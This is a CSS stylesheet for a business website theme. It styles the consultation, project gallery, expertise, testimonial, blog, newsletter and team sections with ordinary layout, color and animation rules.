.advantage-section .advantage-content .col-lg-3:nth-child(3) .advantage-img-text .advantage-text h3 {
    color: #fff;
}
.service-page-advantage {
    padding-top: 195px;
}
/*---------------------------------------------------- */
/*consaltion area*/
/*----------------------------------------------------*/
.consaltation-section {
    padding: 60px 0px 48px;
    background-color: rgba(0, 113, 179, 0.88);
}
.consaltation-section:before, .consaltation-section:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 382px;
    z-index: 0;
    background-repeat: no-repeat;
    background-image: url(../img/background/cbg1.jpg);
}
.consaltation-section:after {
    width: 50%;
    right: 0;
    left: auto;
    z-index: -1;
    background-image: url(../img/background/cbg2.jpg);
}
.consaltation-section .consaltation-content .consaltation-text {
    display: inline-block;
    margin-top: 10px;
}
.consaltation-section .consaltation-content .consaltation-text h3 {
    color: #fff;
    font-size: 30px;
    display: inline-block;
    margin-right: 20px;
}
.consaltation-section .consaltation-content .consaltation-text span {
    font-size: 30px;
    font-weight: 700;
    color: #14cedd;
}
.consaltation-section .consaltation-content .consalt-btn {
    height: 60px;
    width: 218px;
    float: right;
    line-height: 55px;
    margin-top: 10px;
    border-radius: 2px;
}
.consaltation-section .consaltation-content .consalt-btn a {
    border: 2px solid #ffffff;
    width: 100%;
    color: #fff;
    display: block;
}
.consaltation-section .consaltation-content .consalt-btn a:hover {
    background-color: #14cedd;
    border: 2px solid #14cedd;
}
.consaltation-section .consaltation-content .consalt-btn a i {
    margin-left: 8px;
}
@media(max-width: 991px) {
    .consaltation-section .consaltation-content .consaltation-icon,
    .newsletter-section .newsletter-content .newsletter-icon,
    .consaltation-section .consaltation-content .consalt-btn {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
}
@media(max-width: 768px) {
    .consaltation-section .consaltation-content .consaltation-text {
        margin-top: 20px;
    }
    .consaltation-section .consaltation-content .consaltation-text h3 {
        font-size: 20px;
        margin-right: 20px;
    }
    .consaltation-section .consaltation-content .consaltation-text span {
        font-size: 20px;
    }
}
/*---------------------------------------------------- */
/*project area*/
/*----------------------------------------------------*/
.project-section {
    padding: 105px 0px 110px;
}
.project-section .project-text-content {
    padding-bottom: 20px;
}
.project-section .section-title-left {
    max-width: 330px;
}
.project-section .grid-item-width {
    width: 33.33%;
}
.project-section .grid-item-big {
    width: 66.67%;
}
.project-section .grid-sizer {
    width: 33.33%;
}
.project-section .grid-item {
    padding: 15px;
}
.project-section .grid-item-width2 {
    width: 50%;
}
.project-section .grid-sizer, .project-section .grid-item {
    float: left;
    overflow: hidden;
    position: relative;
    display: inline-block;
}
.project-section .project-filter-btn {
    padding-top: 113px;
}
.project-section .project-filter-btn button {
    border: none;
    font-weight: 600;
    font-size: 15px;
    padding: 0px 0px 0px 30px;
    text-transform: uppercase;
    background-color: transparent;
    position: relative;
    color: #444;
}
.project-section .project-filter-btn button:after {
    position: absolute;
    content: '';
    height: 15px;
    width: 2px;
    background-color: #dadada;
    top: 7px;
    right: -17px;
}
.project-section .project-filter-btn button:last-child:after {
    display: none;
}
.project-section .project-filter-btn .filter-button.is-checked {
    color: #14cedd;
}
.project-section .projecct-img {
    overflow: hidden;
}
.project-section .projecct-img img {
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.project-section .projecct-img .project-item-text {
    color: #fff;
    bottom: 30px;
    left: 40px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.project-section .projecct-img .project-item-text p {
    font-size: 16px;
    font-weight: 300;
}
.project-section .projecct-img .project-item-text h3 {
    font-size: 22px;
    font-weight: 600;
}
.project-section .projecct-img:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
}
.project-section .projecct-img:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.project-section .projecct-img:hover .project-item-text {
    opacity: 1;
    bottom: 55px;
    visibility: visible;
}
.project-section .projecct-img:hover .popup-project:before {
    height: 55px;
}
.project-section .projecct-img:hover .popup-project:after {
    width: 55px;
}
.project-section .project-more-btn {
    height: 55px;
    width: 190px;
    background-color: #14cedd;
    border-radius: 3px;
    line-height: 55px;
    text-align: center;
    margin: 0 auto;
    margin-top: 45px;
}
.project-section .project-more-btn a {
    width: 100%;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 700;
}
.project-section .project-more-btn a:hover {
    background-color: #0071b4;
}
.project-section-two {
    padding-top: 180px;
}
.project-section-two .grid-sizer {
    width: 50%;
}
.project-section-two .projecct-img .popup-project {
    top: 105px;
    left: auto;
    right: 60px;
}
/*---------------------------------------------------- */
/*expertise area*/
/*----------------------------------------------------*/
@-webkit-keyframes Rx-width-80 {
    0% {
        width: 0%;
    }
    100% {
        width: 80%;
    }
}
@keyframes Rx-width-80 {
    0% {
        width: 0%;
    }
    100% {
        width: 80%;
    }
}
@-webkit-keyframes Rx-width-75 {
    0% {
        width: 0%;
    }
    100% {
        width: 75%;
    }
}
@keyframes Rx-width-75 {
    0% {
        width: 0%;
    }
    100% {
        width: 75%;
    }
}
@-webkit-keyframes Rx-width-90 {
    0% {
        width: 0%;
    }
    100% {
        width: 90%;
    }
}
@keyframes Rx-width-90 {
    0% {
        width: 0%;
    }
    100% {
        width: 90%;
    }
}
.Rx-width-80 {
    -webkit-animation-name: Rx-width-80;
    animation-name: Rx-width-80;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}
.Rx-width-90 {
    -webkit-animation-name: Rx-width-90;
    animation-name: Rx-width-90;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}
.Rx-width-75 {
    -webkit-animation-name: Rx-width-75;
    animation-name: Rx-width-75;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}
.expertise-section {
    padding: 100px 0px 140px;
    background-color: #0071b4;
}
.expertise-section .section-title-left .title-tag,
.expertise-section .section-title-left h2 {
    color: #fff;
}
.expertise-section .expertise-text-details {
    color: #b6d0df;
    margin-bottom: 40px;
}
.expertise-text {
    max-width: 460px;
}
.expertise-skill-progress .progress_text {
    display: inline-block;
    width: 100%;
}
.expertise-skill-progress .progress_text .skill-title {
    color: #b6d0df;
}
.expertise-skill-progress .progress_text .skill-percent {
    color: #fff;
    font-weight: 700;
}
.expertise-skill-progress .single_experties {
    margin-bottom: 20px;
}
.expertise-skill-progress .progress-bar,
.expertise-skill-progress .progress {
    height: 5px;
    border-radius: 10px;
    background-color: #135f8c;
}
.expertise-skill-progress .progress-bar {
    background-color: #14cedd;
}
.expertise-indicator-icon .expertise-icon-item {
    width: 80px;
    height: 80px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
    position: relative;
    cursor: pointer;
}
.expertise-indicator-icon .expertise-icon-item svg {
    height: 50px;
    width: 50px;
    fill: #2a6081;
}
.ex-carousel {
    width: 50%;
    height: 100%;
    top: 0;
    right: 0;
    position: absolute;
}
.ex-carousel img {
    height: 100%;
}
.expertise-indicator-icon {
    top: 30px;
    z-index: 1;
    right: -40px;
    position: absolute;
}
.expertise-indicator-icon .expertise-icon-item {
    margin-bottom: 70px;
}
.mission-area {
    top: -68px;
    margin: 0 auto;
    max-width: 810px;
    position: relative;
    padding: 40px 100px;
    background-color: #eda213;
}
.mission-area .mission-text .section-title-left .title-tag {
    color: #fff;
}
.mission-area .mission-text .section-title-left h2 {
    font-style: italic;
    color: #fff;
    font-size: 32px;
}
/*---------------------------------------------------- */
/*testimonial area*/
/*----------------------------------------------------*/
.testimonial-section {
    padding: 40px 0px 180px;
}
.testimonial-section .section-title-middle {
    margin: 0 auto;
    max-width: 525px;
    padding-bottom: 50px;
}
.testimonial-section .testimonial-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.testimonial-section .testimonial-part {
    width: 50%;
}
.testimonial-section .testimonial-text-slide {
    padding: 65px 30px 30px 60px;
    -webkit-transform: translateY(70px);
    -ms-transform: translateY(70px);
    transform: translateY(70px);
    -webkit-box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text {
    z-index: 1;
    max-width: 430px;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .q-icon {
    top: 0px;
    left: 0px;
    z-index: -1;
    position: absolute;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .q-icon i {
    color: #ecfafc;
    font-size: 65px;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text h3 {
    color: #004168;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 20px;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text p {
    font-size: 18px;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .testimonial-img-rate {
    margin-top: 30px;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .testimonial-img-rate .testimonial-pic {
    width: 50px;
    height: 50px;
    overflow: hidden;
    margin-right: 12px;
    border-radius: 100%;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .testimonial-img-rate .testimonial-rate h4 {
    color: #222222;
    font-size: 15px;
    line-height: 1;
    font-weight: 700;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .testimonial-img-rate .testimonial-rate span {
    font-size: 12px;
    font-weight: 300;
    line-height: 1;
    color: #222222;
}
.testimonial-section .testimonial-text-slide .testimonial-slide-text .testimonial-img-rate .testimonial-rate li {
    float: left;
    color: #f89429;
    font-size: 12px;
    line-height: 1.5;
    margin-right: 3px;
}
#testimonial-slideid .owl-nav {
    text-align: right;
}
#testimonial-slideid .owl-nav .owl-prev,
#testimonial-slideid .owl-nav .owl-next {
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    display: inline-block;
    border: 1px solid #dddddd;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
#testimonial-slideid .owl-nav .owl-prev:hover,
#testimonial-slideid .owl-nav .owl-next:hover {
    color: #fff;
    background-color: #0071b4;
    border: 1px solid #0071b4;
}
.about-page-testimonial {
    padding: 195px 0px 250px;
}
/*---------------------------------------------------- */
/*blog area*/
/*----------------------------------------------------*/
.blog-section {
    padding: 110px 0px 210px;
}
.blog-section .background_overlay {
    background-color: rgba(245, 245, 245, 0.95);
}
.blog-section .blog-left-content .blog-text-details p {
}
.blog-section .blog-left-content .blog-text-details .b-read-more-btn {
    height: 60px;
    width: 190px;
    line-height: 60px;
    margin-top: 38px;
    border-radius: 2px;
    background-color: #14cedd;
}
.blog-section .blog-left-content .blog-text-details .b-read-more-btn:before {
    background-color: #0071b4;
}
.blog-section .blog-left-content .blog-text-details .b-read-more-btn a {
    color: #fff;
    width: 100%;
    display: block;
    font-weight: 700;
}
.blog-section .blog-left-content .blog-text-details .b-read-more-btn a i {
    margin-left: 5px;
}
.blog-section .blog-post-content {
    margin-left: 50px;
}
.blog-section .blog-post-content .blog-post-pic {
    position: relative;
    overflow: hidden;
}
.blog-section .blog-post-content .blog-post-pic .blog-linker {
    top: 60%;
}
.blog-section .blog-post-content .blog-post-pic img {
    -webkit-transition: .5s all ease-in-out;
    -o-transition: .5s all ease-in-out;
    transition: .5s all ease-in-out;
}
.blog-section .blog-post-content .blog-post-item {
    width: 50%;
    float: left;
    position: relative;
}
.blog-section .blog-post-content .blog-post-item h3 {
    font-size: 22px;
    color: #222222;
    line-height: 1.455;
    font-weight: 700;
}
.blog-section .blog-post-content .blog-post-item .blog-post-text {
    padding: 30px 40px;
    background-color: #fff;
    -webkit-box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
}
.blog-section .blog-post-content .blog-post-item .blog-post-text .blog-meta{
    text-transform: capitalize;
}
.blog-section .blog-post-content .blog-post-item .blog-meta a {
    color: #555555;
    font-size: 14px;
    margin-right: 12px;
}
.blog-section .blog-post-content .blog-post-item .blog-meta a i {
    margin-right: 8px;
    color: #cccccc;
}
.blog-section .blog-post-content .blog-post-item .blog-more {
    padding-top: 20px;
    margin-top: 20px;
    border-top: 1px solid #eeeeee;
}
.blog-section .blog-post-content .blog-post-item .blog-more a {
    font-weight: 700;
    color: #0071b4;
}
.blog-section .blog-post-content .blog-post-item .blog-more a:hover {
    opacity: .7;
}
.blog-section .blog-post-content .blog-post-item:nth-child(2) {
    z-index: 2;
    position: relative;
}
.blog-section .blog-post-content .blog-post-item:hover .blog-post-pic:after {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
}
.blog-section .blog-post-content .blog-post-item:hover .blog-post-pic img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.blog-section .blog-post-content .blog-post-item:hover .blog-linker:before {
    height: 55px;
}
.blog-section .blog-post-content .blog-post-item:hover .blog-linker:after {
    width: 55px;
}
.blog-section .center .head{
    margin: 0 auto;
    text-align: center;
}
.blog-section .center .blog-post-content {
    margin-left: 0;
}
.blog-section .center .blog-post-content .blog-post-item {
    margin-top: 30px;
}

.blog-page-area-section {
    padding: 110px 0px 170px;
}
.blog-page-area-section .blog-post-thumbnail-text {
    margin-bottom: 72px;
}
.blog-page-area-section .eltron-loop .post:last-child .blog-post-thumbnail-text {
    margin-bottom: 20px;
}

.blog-page-area-section .blog-post-thumbnail-text .blog-post-thumb-img {
    margin-bottom: 22px;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-thumb-img .blog-category {
    left: 25px;
    bottom: 25px;
    position: absolute;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-thumb-img .blog-category a {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 10px 15px;
    display: inline-block;
    background-color: #14cedd;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-meta {
    padding-bottom: 22px;
    border-bottom: 1px solid #dddddd;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-meta .meta {
    font-size: 14px;
    padding-right: 35px;
    position: relative;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-meta .meta:after {
    top: -5px;
    width: 1px;
    right: 15px;
    content: '';
    height: 30px;
    position: absolute;
    background-color: #dddddd;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-meta .meta:last-child:after {
    display: none;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-meta i {
    color: #0071b4;
    margin-right: 8px;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-text {
    margin-top: 25px;
    max-width: 725px;
}
body.eltron-page-layout-full-width .blog-page-area-section .blog-post-thumbnail-text .blog-post-text {
    max-width: none;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-text h3.posttitle {
    color: #222222;
    font-size: 36px;
    font-weight: 700;
    /*padding-bottom: 15px;*/
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-text .excerpt-more {
    margin-top: -10px;
    clear: both;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-text .excerpt-more a {
    color: #004168;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: underline;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-text .excerpt-more a:hover {
    opacity: .7;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-post-text .excerpt-more a img {
    margin-left: 8px;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-featured-post {
    background-color: #193647;
    padding: 60px 50px;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .post-featured-link-icon {
    margin-right: 30px;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .post-featured-link-icon i {
    color: #fff;
    font-size: 60px;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .blog-post-meta {
    border-bottom: none;
    padding-bottom: 0;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .blog-post-meta a {
    color: #fff;
}
.blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .post-featured-link a {
    font-size: 36px;
    font-weight: 700;
    color: #14cedd;
}
.blog-page-area-section .post-no-image .blog-post-thumb-img .blog-category {
    position: static;
}
.el-blog-pegination li a {
    width: 45px;
    height: 45px;
    display: block;
    margin: 0px 5px;
    line-height: 45px;
    border-radius: 2px;
    border: 2px solid #dddddd;
}
.el-blog-pegination li a:hover {
    border: 2px solid #0071b4;
}
.el-blog-pegination li:first-child a, .el-blog-pegination li:last-child a {
    border: none;
    text-decoration: underline;
}
.el-blog-pegination li:first-child a:hover, .el-blog-pegination li:last-child a:hover {
    color: #0071b4;
}
.blog-sidebar {
    margin-left: 20px;
}
.blog-sidebar-widget {
    padding: 35px;
    border-radius: 2px;
    margin-bottom: 44px;
    border: 2px solid #edf1f4;
}
.blog-sidebar-widget .widget-title {
    color: #222;
    font-size: 22px;
    font-weight: 700;
    padding-bottom: 20px;
}
.blog-sidebar-widget .search-widget form {
    position: relative;
}
.blog-sidebar-widget .search-widget form input {
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
}
.blog-sidebar-widget .search-widget form input::-webkit-input-placeholder {
    color: #555555;
    font-style: italic;
}
.blog-sidebar-widget .search-widget form input:-ms-input-placeholder {
    color: #555555;
    font-style: italic;
}
.blog-sidebar-widget .search-widget form input::-ms-input-placeholder {
    color: #555555;
    font-style: italic;
}
.blog-sidebar-widget .search-widget form input::placeholder {
    color: #555555;
    font-style: italic;
}
.blog-sidebar-widget .search-widget form button {
    top: 0;
    right: 0;
    font-size: 18px;
    position: absolute;
}
.latest-blog-widget {
    padding-top: 8px;
}
.latest-blog-widget .widget-title {
    padding-bottom: 32px;
}
.latest-blog-widget .blog-img-content {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #dddddd;
}
.latest-blog-widget .blog-img-content .blog-img {
    height: 70px;
    width: 70px;
    margin-right: 20px;
}
.latest-blog-widget .blog-img-content .blog-text h3 {
    color: #222;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
}
.latest-blog-widget .blog-img-content .blog-text span {
    color: #888;
    font-size: 12px;
    line-height: 1;
}
.latest-blog-widget .blog-img-content:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.blog-sidebar-widget .popular-tag-widget .widget-title {
    padding-bottom: 28px;
}
.blog-sidebar-widget .popular-tag-widget li a {
    font-size: 13px;
    font-weight: 700;
    border-radius: 2px;
    padding: 12px 20px;
    display: block;
    float: left;
    margin-right: 5px;
    margin-bottom: 2px;
    border: 1px solid #dddddd;
}
.blog-sidebar-widget .popular-tag-widget li a:hover {
    color: #fff;
    background-color: #14cedd;
    border: 1px solid #14cedd;
}
.blog-sidebar-widget .project-gallery-widget {
    margin: 0px -5px;
}
.blog-sidebar-widget .project-gallery-widget li {
    width: 80px;
    float: left;
    height: 80px;
    margin: 5px;
    overflow: hidden;
    border-radius: 2px;
}
.blog-details-text-content {
    margin-bottom: 45px;
}

.blog-details-text-content .blog-category-tag {
    display: inline-block;
}
.blog-details-text-content .blog-category-tag a {
    font-size: 13px;
    font-weight: 700;
    border-radius: 2px;
    padding: 10px 20px;
    border: 1px solid #dddddd;
}
.blog-details-text-content .blog-category-tag a:hover {
    color: #fff;
    background-color: #14cedd;
    border: 1px solid #14cedd;
}
.blog-details-text-content .blog-share {
    display: inline-block;
}
.blog-details-text-content .blog-share i {
    color: #0071b4;
}
.blog-details-text-content .blog-share span {
    font-weight: 700;
}
.blog-comment-area h3 {
    font-size: 30px;
    font-weight: 700;
    color: #000000;
}
.blog-comment-area .comment-img-text .comment-img {
    width: 92px;
    float: left;
    height: 92px;
    overflow: hidden;
    border-radius: 100%;
    margin-right: 25px;
}
.blog-comment-area .comment-img-text .comment-text {
    overflow: hidden;
}
.blog-comment-area .comment-img-text .comment-text h4 {
    font-size: 18px;
    color: #222222;
    font-weight: 700;
    display: inline-block;
}
.blog-comment-area .comment-img-text .comment-text span {
    color: #555555;
    font-size: 13px;
    font-weight: 600;
    margin-left: 15px;
}
.blog-details-content .blog-post-thumbnail-text {
    margin-bottom: 26px;
}
.blog-details-content article {
    margin-top: 2px;
}
.blog-details-content .entry-content blockquote {
    margin: 40px 0px;
    font-size: 18px;
    font-weight: 600;
    font-style: italic;
    padding: 50px 70px 50px 50px;
    background-color: #edf1f4;
    border-left: 5px solid #14cedd;
}
.blog-details-content blockquote span {
    display: block;
    text-transform: uppercase;
    color: #0071b4;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 700;
    font-style: normal;
    text-decoration: underline;
}
.blog-details-content .blog-single-img {
    margin-top: 40px;
}
.blog-details-content .blog-share-category {
    margin: 45px 0px 70px;
    padding-bottom: 45px;
    border-bottom: 1px solid #dddddd;
}
.blog-details-content .blog-comment-area h3 {
    color: #222222;
    font-size: 30px;
    font-weight: 700;
    padding-bottom: 10px;
}
.blog-details-content .blog-comment-area .comment-list {
    margin-top: 30px;
}
.blog-details-content .blog-comment-area .comment-list .comment-img-text {
    margin-bottom: 40px;
}
.blog-details-content .blog-comment-area .comment-list .reply-comment {
    font-size: 14px;
    font-weight: 700;
    color: #0071b4;
    text-transform: uppercase;
    text-decoration: underline;
}
.blog-details-content .blog-comment-area p {
    color: #999999;
    font-style: italic;
}
.blog-details-content .blog-comment-area .comment-form {
    margin-top: 40px;
}
.blog-details-content .blog-comment-area .comment-form input, .blog-details-content .blog-comment-area .comment-form textarea {
    height: 52px;
    width: 100%;
    padding-left: 20px;
    margin-bottom: 20px;
    border: 1px solid #dddddd;
}
.blog-details-content .blog-comment-area .comment-form textarea {
    height: 130px;
    padding-top: 20px;
}
.blog-details-content .blog-comment-area .comment-form .sub-button button {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    padding: 13px 25px;
    background-color: #14cedd;
}
.blog-video-area {
    left: 0;
    top: 50%;
    right: 0;
    text-align: center;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.blog-video-area i {
    -webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.5);
    border-radius: 100%;
    background-color: #222;
    font-size: 95px;
    color: #fff;
}
/*---------------------------------------------------- */
/*newsletter area*/
/*----------------------------------------------------*/
.newsletter-section {
    top: -80px;
    position: relative;
}
.newsletter-section .newsletter-content {
    padding: 35px 0px;
    background-color: #eda213;
}
.newsletter-section .newsletter-content .newsletter-icon {
    background-color: #ca8a10;
}
.newsletter-section .newsletter-content .newsletter-icon i {
    color: #fff;
}
.newsletter-section .newsletter-content .newsletter-text {
    margin-top: 25px;
}
.newsletter-section .newsletter-content .newsletter-text h2 {
    color: #fff;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 1px;
}
@media(max-width: 991px) {
    .newsletter-section .newsletter-content .newsletter-icon {
        display: none;
    }
    .newsletter-section .newsletter-content .newsletter-text {
        margin-top: 0;
    }
    .newsletter-section .newsletter-content .newsletter-text h2 {
        text-align: center;
        margin-bottom: 10px;
    }
}
.newsletter-section .newsletter-content .newsletter-form {
    height: 60px;
    margin: 11px 30px 0px 0px;
}
.newsletter-section .newsletter-content .newsletter-form input {
    width: 100%;
    height: 60px;
    border-radius: 3px;
    padding-left: 30px;
    background-color: #fff;
}
.newsletter-section .newsletter-content .newsletter-form .nws-button {
    top: 0;
    right: 0;
    height: 100%;
}
.newsletter-section .newsletter-content .newsletter-form .nws-button button {
    width: 190px;
    height: 100%;
    font-size: 16px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    border: 2px solid #fff;
    text-transform: uppercase;
    background-color: #eda213;
    padding: 9px 25px 13px;
}
.newsletter-section .newsletter-content .newsletter-form .nws-button button:hover {
    background-color: #fff;
    color: #eda213;
    border-left-color: #eda213;
}
/*---------------------------------------------------- */
/*driven area*/
/*----------------------------------------------------*/
.driven-solution-section {
    padding: 105px 0px 110px;
}
.driven-solution-section:before {
    content: '';
    width: 100%;
    height: 450px;
    position: absolute;
    z-index: -1;
    opacity: .9;
    background-color: #edf1f4;
    top: 0;
}
.driven-solution-section:after {
    content: '';
    position: absolute;
    top: 0;
    height: 450px;
    width: 100%;
    z-index: -2;
    background-image: url(../img/background/d-shape.png);
}
.driven-solution-section .section-title-left {
    padding-bottom: 40px;
}
.driven-solution-section .features-content .features-icon-text {
    -webkit-box-shadow: 0px 5px 50.05px 4.95px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 50.05px 4.95px rgba(0, 0, 0, 0.1);
    margin-bottom: 0;
}
.driven-solution-section .features-content .features-icon-text .features-hover-content .features-hover-text .fh-more a {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
}
.driven-solution-section .features-content .features-icon-text .features-hover-content .features-hover-text .fh-more a i {
    margin-left: 5px;
    font-size: 22px;
}
.driven-solution-section .features-content .features-icon-text .features-icon svg {
    fill: #0071b4;
}
.driven-solution-section .features-content .features-icon-text:hover {
    padding-bottom: 50px;
}
.driven-solution-section .driven-text-content {
    padding-bottom: 70px;
    border-bottom: 1px solid #eeeeee;
}
.driven-solution-section .driven-text {
    margin: 0 auto;
    max-width: 830px;
    padding-top: 50px;
}
.driven-solution-section .driven-text p {
    font-weight: 600;
    font-size: 18px;
}
.driven-solution-section .driven-text .about-btn {
    display: inline-block;
    margin-top: 40px;
}
.driven-solution-section .driven-text .about-btn .play-btn-icon {
    margin-right: 20px;
    position: relative;
    z-index: 1;
}
.driven-solution-section .driven-text .about-btn .play-btn-icon:before {
    top: -5px;
    left: -5px;
    width: 50px;
    content: '';
    z-index: -1;
    height: 50px;
    position: absolute;
    border-radius: 100%;
    background-color: #c7f1f5;
}
.driven-solution-section .driven-text .about-btn .play-btn-icon:after {
    content: '';
    top: -10px;
    left: -10px;
    width: 60px;
    height: 60px;
    z-index: -2;
    position: absolute;
    border-radius: 100%;
    background-color: #e7f9fb;
}
.driven-solution-section .driven-text .about-btn .play-btn-icon i {
    margin-right: 0;
}
.driven-solution-section .driven-text .about-btn a {
    position: relative;
}
.driven-solution-section .driven-text .about-btn a span {
    font-size: 18px;
    text-transform: capitalize;
    margin-top: 0;
}
/*---------------------------------------------------- */
/*info area*/
/*----------------------------------------------------*/
.eltron-info-section {
    overflow: visible;
}
.eltron-info-section .info-content {
    bottom: -100px;
    max-width: 770px;
    position: relative;
    display: inline-block;
    padding: 60px 100px 70px;
    z-index: 1;
}
.eltron-info-section .info-content .section-title-left span {
    color: #fff;
}
.eltron-info-section .info-content .section-title-left h2 {
    color: #fff;
}
.eltron-info-section .info-content:before {
    top: 0;
    left: 0;
    width: 100%;
    z-index: -1;
    content: '';
    height: 100%;
    opacity: .95;
    position: absolute;
    background-color: #051925;
}
.eltron-info-section .info-content:after {
    top: 0;
    left: 0;
    content: '';
    width: 100%;
    z-index: -2;
    height: 100%;
    position: absolute;
    background-image: url(../img/background/d-shape.png);
}
.eltron-info-section .eltron-info-text span {
    color: #fff;
    display: block;
    font-size: 24px;
    font-style: italic;
    margin-bottom: 50px;
}
.eltron-info-section .eltron-info-icon-text {
    width: 50%;
    float: left;
}
.eltron-info-section .eltron-info-icon-text .eltron-info-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 100%;
    background-color: #fff;
    margin: 0px 0px 30px 10px;
}
.eltron-info-section .eltron-info-icon-text .eltron-info-icon svg {
    height: 75px;
    fill: #14cedd;
}
.eltron-info-section .eltron-info-icon-text .eltron-info-text-details h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 8px;
    margin-bottom: 0;
}
.eltron-info-section .eltron-info-icon-text .eltron-info-text-details p {
    color: #b6d0df;
}
/*---------------------------------------------------- */
/*Team area*/
/*----------------------------------------------------*/
.eltron-team-section {
    padding: 190px 0px 170px;
}
.eltron-team-section .section-title-left {
    padding-bottom: 30px;
}
.team-member-box .team-text {
    padding: 30px;
    margin-top: 10px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    position: relative;
    -webkit-box-shadow: 0px 5px 50.05px 4.95px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 50.05px 4.95px rgba(0, 0, 0, 0.1);
}
.team-member-box .team-text h3 {
    color: #222;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 5px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.team-member-box .team-text p {
    font-size: 14px;
    font-weight: 300;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.team-member-box .team-text .team-social {
    position: absolute;
    bottom: -25px;
    padding-bottom: 35px;
    opacity: 0;
    left: 0;
    right: 0;
    background-color: #0071b4;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.team-member-box .team-text .team-social a {
    width: 35px;
    color: #fff;
    height: 35px;
    line-height: 35px;
    border-radius: 100%;
    display: inline-block;
}
.team-member-box .team-text .team-social a:hover {
    background-color: #14cedd;
}
.team-member-box:hover .team-social {
    opacity: 1;
    bottom: -55px;
}
.team-member-box:hover .team-text {
    background-color: #0071b4;
}
.team-member-box:hover .team-text h3 {
    color: #fff;
}
